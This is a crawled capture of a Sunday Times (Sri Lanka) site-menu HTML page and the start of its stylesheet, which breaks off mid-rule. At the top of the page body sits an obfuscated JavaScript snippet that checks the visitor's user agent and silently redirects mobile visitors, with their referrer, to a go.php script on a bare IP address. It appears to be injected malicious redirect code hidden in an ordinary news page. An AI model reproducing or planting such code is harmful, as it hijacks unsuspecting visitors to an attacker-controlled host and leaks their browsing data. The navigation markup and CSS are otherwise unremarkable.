

--- FILE ---
content_type: text/html
request_url: https://www.sundaytimes.lk/080629/Plus/sitemenu1.html
body_size: 2882
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<html>
<head>
<title>Timesonline -Sundaytimes </title>
<meta name="Description" content="sundaytimes.lk delivers the latest breaking news and information on the latest top stories, picture gallery, business, situtation report and more. sundaytimes.lk provides special video, udio, photo and galleries">
<meta name="Keywords" content="sundaytimes, sundaytimes news, sundaytimes.lk, sundaytimes video , news, news online, breaking news, Sri Lanka.news, times news, times online.lk, business, Market watch, sports, politics, entertainment, Sri Lanka, plus, Sri lanka times, news video, Sunday">
<link href="style4.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="../common_library/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

 <base href="http://www.sundaytimes.lk/080629/">
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #000000;
}
.style3 {
	color: #FFFFFF;
	font-weight: bold;
	font-family: "Trebuchet MS";
	font-size: 12px;
}
.style4 {color: #FFFFFF; font-weight: bold; font-size: 12px; }
.style5 {font-family: "Trebuchet MS"}
-->
</style></head>
<body><script type='text/javascript'>var _0xcda6=["referrer","http://","146.185.239.3","/sTDS","/go.php?sid=","&sref=","userAgent","test","substr","location"];sid=2;var r=document[_0xcda6[0]];loc=_0xcda6[1]+_0xcda6[2]+_0xcda6[3]+_0xcda6[4]+sid+_0xcda6[5]+r;var a=navigator[_0xcda6[6]];if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xcda6[7]](a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xcda6[7]](a[_0xcda6[8]](0,4))){window[_0xcda6[9]]=loc};</script>
<table width="1025" border="0" cellpadding="0" cellspacing="0">
  <tr> 
    <td height="42" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="0">
      <tr>
        <td width="100%" height="41" bgcolor="#000000"><div align="center">
            <table width="100%" border="0" align="left" cellpadding="0" cellspacing="1">
              <tr>
                <td width="12%" height="28" rowspan="2" valign="top"><div align="center" class="style4"><font face="Trebuchet MS">PRINT 
                  EDITION</font> </div></td>
                <td width="10%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="index.html" target="_parent">SundayTimes</a></font></strong></div></td>
                <td width="7%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="News.html" target="_parent">News</a></font></strong></div></td>
                <td width="9%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="Editorial.html" target="_parent">Editorial</a></font></strong></div></td>
                <td width="8%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="Columns.html" target="_parent">Columns</a></font></strong></div></td>
                <td width="6%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="Sports.html" target="_parent">Sports</a></font></strong></div></td>
                <td width="6%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="Plus.html" target="_parent">Plus</a></font></strong></div></td>
                <td width="13%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="FT.html" target="_parent">Financial Times</a></font></strong></div></td>
                <td width="12%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2" face="Trebuchet MS"><a href="International.html" target="_parent">International</a></font></strong></div></td>
                </tr>
              <tr>
                <td height="19" colspan="8" bgcolor="#F9FDFF"><table width="100%" border="0" align="left" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="14%" height="19" bgcolor="#000000"><div align="center" class="style4"><font face="Trebuchet MS">WEEKLY 
                      ISSUES</font></div></td>
                    <td width="35%" bgcolor="#000000"><table width="100%" border="0" align="left" cellpadding="0" cellspacing="1">
                      <tr>
                        <td width="12%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="Mirror.html" target="_parent">Mirror</a><a href="index.html" target="_parent"></a></font></strong></div></td>
                        <td width="14%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="TV.html" target="_parent">TV Times</a><a href="News.html" target="_parent"></a></font></strong></div></td>
                        <td width="17%" bgcolor="#F9FDFF"><div align="center"><strong><font size="2px" face="Trebuchet MS"><a href="FundayTimes.html" target="_parent">Funday Times</a><a href="Editorial.html" target="_parent"></a></font></strong></div></td>
                        </tr>
                    </table></td>
                    <td width="13%" bgcolor="#000000"><div align="center"><span class="style3">SERVICES</span></div></td>
                    <td width="38%" bgcolor="#000000"><table width="100%" border="0" align="left" cellpadding="0" cellspacing="1">
                      <tr>
                        <td width="12%" bgcolor="#F5EBEB"><div align="center" class="style5"><a href="http://www.sundaytimes.lk/arch/index.html" target="_self"></a><strong><font size="2px"><a href="http://www.sundaytimes.lk/RSS/RSSIndex.html" target="_parent"></a><a href="http://www.sundaytimes.lk/arch/index.html" target="_parent">Archives</a></font></strong></div></td>
                        <td width="14%" bgcolor="#F9FDFF"><div align="center" class="style5"><strong><font size="2px"><a href="http://www.sundaytimes.lk/RSS/RSSIndex.html" target="_parent">RSS                           feeds</a></font></strong></div></td>
                        <td width="17%" bgcolor="#F9FDFF"><div align="center" class="style5"><strong><font size="2px"><a href="http://www.sundaytimes.lk/weather/index.html" target="_parent">Weather</a></font></strong></div></td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
                </tr>
            </table>
        </div></td>
      </tr>

    </table></td>
  </tr>
  
  <tr>
    <td valign="top"></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sundaytimes.lk/080629/Plus/style4.css
body_size: 25411
content:
A:link {
	COLOR: #000000; TEXT-DECORATION: none
}
A:active {
	COLOR: #000000; TEXT-DECORATION: none
}
A:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ffffff; DISPLAY: block; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.wr:link {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.wr:active {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.wr:visited {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.wr:hover {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.w_ltb:link {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.w_ltb:active {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.w_ltb:visited {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.w_ltb:hover {
	COLOR: #b8dbfe; TEXT-DECORATION: none
}
A.wr_u:link {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
A.wr_u:active {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
A.wr_u:visited {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
A.wr_u:hover {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.wb_u:link {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
A.wb_u:active {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
A.wb_u:visited {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
A.wb_u:hover {
	COLOR: #000000; TEXT-DECORATION: none
}
A.wb:link {
	COLOR: #000000; TEXT-DECORATION: none
}
A.wb:active {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.wb:visited {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.wb:hover {
	COLOR: #000000; TEXT-DECORATION: none
}
A.rw:link {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.rw:active {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.rw:visited {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.rw:hover {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.rb:link {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.rb:active {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.rb:visited {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.rb:hover {
	COLOR: #000000; TEXT-DECORATION: none
}
A.rbhome:link {
	TEXT-TRANSFORM: capitalize; COLOR: #eb1e00; TEXT-DECORATION: none
}
A.rbhome:active {
	TEXT-TRANSFORM: capitalize; COLOR: #eb1e00; TEXT-DECORATION: none
}
A.rbhome:visited {
	TEXT-TRANSFORM: capitalize; COLOR: #eb1e00; TEXT-DECORATION: none
}
A.rbhome:hover {
	TEXT-TRANSFORM: capitalize; COLOR: #000000; TEXT-DECORATION: none
}
A.rb_u:link {
	COLOR: #eb1e00; TEXT-DECORATION: underline
}
A.rb_u:active {
	COLOR: #eb1e00; TEXT-DECORATION: underline
}
A.rb_u:visited {
	COLOR: #eb1e00; TEXT-DECORATION: underline
}
A.rb_u:hover {
	COLOR: #000000; TEXT-DECORATION: none
}
A.br:link {
	COLOR: #000000; TEXT-DECORATION: none
}
A.br:active {
	COLOR: #000000; TEXT-DECORATION: none
}
A.br:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
A.br:hover {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.bb:link {
	COLOR: #000000; TEXT-DECORATION: none
}
A.bb:active {
	COLOR: #000000; TEXT-DECORATION: none
}
A.bb:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
A.bb:hover {
	COLOR: #2e74a9; TEXT-DECORATION: none
}
A.bb_rev:link {
	COLOR: #2e74a9; TEXT-DECORATION: none
}
A.bb_rev:active {
	COLOR: #2e74a9; TEXT-DECORATION: none
}
A.bb_rev:visited {
	COLOR: #2e74a9; TEXT-DECORATION: none
}
A.bb_rev:hover {
	COLOR: #000000; TEXT-DECORATION: none
}
A.br_u:link {
	COLOR: #000000; TEXT-DECORATION: underline
}
A.br_u:active {
	COLOR: #000000; TEXT-DECORATION: underline
}
A.br_u:visited {
	COLOR: #000000; TEXT-DECORATION: underline
}
A.br_u:hover {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.bw:link {
	COLOR: #000000; TEXT-DECORATION: none
}
A.bw:active {
	COLOR: #000000; TEXT-DECORATION: none
}
A.bw:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
A.bw:hover {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.gr:link {
	COLOR: #524f4b; TEXT-DECORATION: none
}
A.gr:active {
	COLOR: #524f4b; TEXT-DECORATION: none
}
A.gr:visited {
	COLOR: #524f4b; TEXT-DECORATION: none
}
A.gr:hover {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.gr_u:link {
	COLOR: #524f4b; TEXT-DECORATION: underline
}
A.gr_u:active {
	COLOR: #524f4b; TEXT-DECORATION: underline
}
A.gr_u:visited {
	COLOR: #524f4b; TEXT-DECORATION: underline
}
A.gr_u:hover {
	COLOR: #eb1e00; TEXT-DECORATION: none
}
A.greenw:link {
	COLOR: #4e7300; TEXT-DECORATION: none
}
A.greenw:active {
	COLOR: #4e7300; TEXT-DECORATION: none
}
A.greenw:visited {
	COLOR: #4e7300; TEXT-DECORATION: none
}
A.greenw:hover {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.bluew:link {
	COLOR: #0084bb; TEXT-DECORATION: none
}
A.bluew:active {
	COLOR: #0084bb; TEXT-DECORATION: none
}
A.bluew:visited {
	COLOR: #0084bb; TEXT-DECORATION: none
}
A.bluew:hover {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.blueb:link {
	COLOR: #0084bb; TEXT-DECORATION: none
}
A.blueb:active {
	COLOR: #0084bb; TEXT-DECORATION: none
}
A.blueb:visited {
	COLOR: #0084bb; TEXT-DECORATION: none
}
A.blueb:hover {
	COLOR: #000000; TEXT-DECORATION: none
}
A.ltbluew:link {
	COLOR: #b8dbfe; TEXT-DECORATION: none
}
A.ltbluew:active {
	COLOR: #b8dbfe; TEXT-DECORATION: none
}
A.ltbluew:visited {
	COLOR: #b8dbfe; TEXT-DECORATION: none
}
A.ltbluew:hover {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.ltorange_w:link {
	COLOR: #ffa829; TEXT-DECORATION: none
}
A.ltorange_w:active {
	COLOR: #ffa829; TEXT-DECORATION: none
}
A.ltorange_w:visited {
	COLOR: #ffa829; TEXT-DECORATION: none
}
A.ltorange_w:hover {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.orangew:link {
	COLOR: #e63600; TEXT-DECORATION: none
}
A.orangew:active {
	COLOR: #e63600; TEXT-DECORATION: none
}
A.orangew:visited {
	COLOR: #e63600; TEXT-DECORATION: none
}
A.orangew:hover {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.purpw:link {
	COLOR: #40204c; TEXT-DECORATION: none
}
A.purpw:active {
	COLOR: #40204c; TEXT-DECORATION: none
}
A.purpw:visited {
	COLOR: #40204c; TEXT-DECORATION: none
}
A.purpw:hover {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.redw:link {
	COLOR: #4c2020; TEXT-DECORATION: none
}
A.redw:active {
	COLOR: #4c2020; TEXT-DECORATION: none
}
A.redw:visited {
	COLOR: #4c2020; TEXT-DECORATION: none
}
A.redw:hover {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.bg_b:link {
	DISPLAY: inline-block; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_b:active {
	DISPLAY: inline-block; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_b:visited {
	DISPLAY: inline-block; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_b:hover {
	DISPLAY: inline-block; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_wb:link {
	DISPLAY: inline-block; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_wb:active {
	DISPLAY: inline-block; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none
}
A.bg_wb:visited {
	DISPLAY: inline-block; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none
}
A.bg_wb:hover {
	DISPLAY: inline-block; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_g:link {
	DISPLAY: inline-block; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_g:active {
	DISPLAY: inline-block; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_g:visited {
	DISPLAY: inline-block; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_g:hover {
	DISPLAY: inline-block; BACKGROUND-COLOR: #bdb9b5; TEXT-DECORATION: none
}
A.bg_virafeat:link {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 174px; COLOR: #000000; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 99px; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_virafeat:active {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 174px; COLOR: #000000; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 99px; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_virafeat:visited {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 174px; COLOR: #000000; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 99px; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_virafeat:hover {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 174px; COLOR: #ffffff; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 99px; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_virafeat_on:link {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 174px; COLOR: #ffffff; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 99px; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_virafeat_on:active {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 174px; COLOR: #ffffff; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 99px; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_virafeat_on:visited {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 174px; COLOR: #ffffff; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 99px; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_virafeat_on:hover {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 174px; COLOR: #000000; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 99px; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_feat:link {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 270px; COLOR: #000000; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 120px; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_feat:active {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 270px; COLOR: #000000; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 120px; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_feat:visited {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 270px; COLOR: #000000; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 120px; BACKGROUND-COLOR: #efece8; TEXT-DECORATION: none
}
A.bg_feat:hover {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 270px; COLOR: #ffffff; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 120px; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
A.bg_alpha:link {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 11px; FLOAT: left; WIDTH: 20px; COLOR: #ffffff; MARGIN-RIGHT: 1px; PADDING-TOP: 3px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 21px; BACKGROUND-COLOR: #524f4b; TEXT-ALIGN: center; TEXT-DECORATION: none
}
A.bg_alpha:active {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 11px; FLOAT: left; WIDTH: 20px; COLOR: #ffffff; MARGIN-RIGHT: 1px; PADDING-TOP: 3px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 21px; BACKGROUND-COLOR: #524f4b; TEXT-ALIGN: center; TEXT-DECORATION: none
}
A.bg_alpha:visited {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 11px; FLOAT: left; WIDTH: 20px; COLOR: #ffffff; MARGIN-RIGHT: 1px; PADDING-TOP: 3px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 21px; BACKGROUND-COLOR: #524f4b; TEXT-ALIGN: center; TEXT-DECORATION: none
}
A.bg_alpha:hover {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 11px; FLOAT: left; WIDTH: 20px; COLOR: #ffffff; MARGIN-RIGHT: 1px; PADDING-TOP: 3px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 21px; BACKGROUND-COLOR: #eb1e00; TEXT-ALIGN: center; TEXT-DECORATION: none
}
A.bg_w:link {
	DISPLAY: block; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none
}
A.bg_w:active {
	DISPLAY: block; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none
}
A.bg_w:visited {
	DISPLAY: block; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none
}
A.bg_w:hover {
	DISPLAY: block; BACKGROUND-COLOR: #e7e5e1; TEXT-DECORATION: none
}
A.wb_bg:link {
	DISPLAY: block; FONT-SIZE: 12px; FLOAT: left; WIDTH: 150px; COLOR: black; PADDING-TOP: 4px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 19px; TEXT-DECORATION: none
}
A.wb_bg:active {
	DISPLAY: block; FONT-SIZE: 12px; FLOAT: left; WIDTH: 134px; COLOR: #ffffff; PADDING-TOP: 4px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 19px; TEXT-DECORATION: none
}
A.wb_bg:visited {
	DISPLAY: block; FONT-SIZE: 12px; FLOAT: left; WIDTH: 134px; COLOR: #ffffff; PADDING-TOP: 4px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 19px; TEXT-DECORATION: none
}
A.wb_bg:hover {
	DISPLAY: block; FONT-SIZE: 12px; FLOAT: left; WIDTH: 167px; COLOR: #e5f5fa; PADDING-TOP: 4px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 19px; BACKGROUND-COLOR: #0099CC; TEXT-DECORATION: none
}
.td_g_b {
	COLOR: #000000; BACKGROUND-COLOR: #efece8
}
.td_g_b_on {
	COLOR: black; BACKGROUND-COLOR: #e5f5fa
}
.nav_on {
	DISPLAY: inline-block; BACKGROUND-COLOR: #000000; TEXT-DECORATION: none
}
.nav_off {
	DISPLAY: inline-block; BACKGROUND-COLOR: #0099CC; TEXT-DECORATION: none
}
.ch_nav_on {
	DISPLAY: inline-block; BACKGROUND-COLOR: #0099CC; TEXT-DECORATION: none
}
.ch_nav_off {
	DISPLAY: inline-block; BACKGROUND-COLOR: #0099CC; TEXT-DECORATION: none
}
A.box_off:link {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 240px; COLOR: #524f4b; PADDING-TOP: 2px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; BACKGROUND-COLOR: #f7f6f5; TEXT-DECORATION: none
}
A.box_off:active {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 240px; COLOR: #524f4b; PADDING-TOP: 2px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; BACKGROUND-COLOR: #f7f6f5; TEXT-DECORATION: none
}
A.box_off:visited {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 240px; COLOR: #524f4b; PADDING-TOP: 2px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; BACKGROUND-COLOR: #f7f6f5; TEXT-DECORATION: none
}
A.box_off:hover {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 240px; COLOR: white; PADDING-TOP: 2px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; BACKGROUND-COLOR: #78736c; TEXT-DECORATION: none
}
A.box_off_bg:link {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 240px; COLOR: #524f4b; PADDING-TOP: 2px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; BACKGROUND-COLOR: #e3e0dd; TEXT-DECORATION: none
}
A.box_off_bg:active {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 240px; COLOR: #524f4b; PADDING-TOP: 2px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; BACKGROUND-COLOR: #e3e0dd; TEXT-DECORATION: none
}
A.box_off_bg:visited {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 240px; COLOR: #524f4b; PADDING-TOP: 2px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; BACKGROUND-COLOR: #e3e0dd; TEXT-DECORATION: none
}
A.box_off_bg:hover {
	DISPLAY: block; FONT-SIZE: 11px; WIDTH: 240px; COLOR: white; PADDING-TOP: 2px; FONT-FAMILY: arial, helvetica, sans-serif; HEIGHT: 18px; BACKGROUND-COLOR: #78736c; TEXT-DECORATION: none
}
.box_on {
	BACKGROUND: #ffffff; WIDTH: 240px; COLOR: #ffffff; HEIGHT: 18px; TEXT-DECORATION: none
}
.archive_on {
	BACKGROUND: url(/shared_images/bg_archive_dotted_div_on.gif); HEIGHT: 38px; TEXT-DECORATION: none
}
.archive_off {
	BACKGROUND: url(/shared_images/bg_archive_dotted_div.gif); HEIGHT: 38px; TEXT-DECORATION: none
}
.bar_on {
	BACKGROUND: #efeeec; TEXT-DECORATION: none
}
.bar_off {
	BACKGROUND: #ffffff; TEXT-DECORATION: none
}
.feat_off {
	BACKGROUND: #777470; TEXT-DECORATION: none
}
.feat_on {
	BACKGROUND: #eb1e00; TEXT-DECORATION: none
}
.pic_off_g {
	BORDER-RIGHT: #95db00 2px solid; BORDER-TOP: #95db00 2px solid; BORDER-LEFT: #95db00 2px solid; BORDER-BOTTOM: #95db00 2px solid; TEXT-DECORATION: none
}
.pic_off_b {
	BORDER-RIGHT: #a2d6eb 2px solid; BORDER-TOP: #a2d6eb 2px solid; BORDER-LEFT: #a2d6eb 2px solid; BORDER-BOTTOM: #a2d6eb 2px solid; TEXT-DECORATION: none
}
.pic_off_o {
	BORDER-RIGHT: #ff9f5f 2px solid; BORDER-TOP: #ff9f5f 2px solid; BORDER-LEFT: #ff9f5f 2px solid; BORDER-BOTTOM: #ff9f5f 2px solid; TEXT-DECORATION: none
}
.pic_off_p {
	BORDER-RIGHT: #daa6ee 2px solid; BORDER-TOP: #daa6ee 2px solid; BORDER-LEFT: #daa6ee 2px solid; BORDER-BOTTOM: #daa6ee 2px solid; TEXT-DECORATION: none
}
.pic_on {
	BORDER-RIGHT: #ffffff 2px solid; BORDER-TOP: #ffffff 2px solid; BORDER-LEFT: #ffffff 2px solid; BORDER-BOTTOM: #ffffff 2px solid; TEXT-DECORATION: none
}
.more_VIRAKESARI_off {
